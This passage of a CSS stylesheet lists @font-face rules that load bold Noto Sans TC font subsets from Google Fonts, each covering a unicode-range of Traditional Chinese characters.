  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.76.woff2) format('woff2');
